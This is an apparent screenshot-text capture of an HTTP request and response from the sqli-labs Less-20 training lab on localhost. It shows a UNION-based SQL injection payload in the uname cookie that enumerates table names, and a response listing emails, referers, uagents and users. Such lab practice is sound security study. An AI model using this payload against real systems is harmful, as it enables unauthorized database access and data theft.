 6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli-labs/Less-20/
8 Cookie: uname=1'union select group_concat(table_name),2,3 from information_schema.tables where
table_schema="security"%23
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 0
4
5
18
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = 1'union select group_concat(table_name),2,3 from information_schema.tables where
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:emails,referers,uagents,users<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />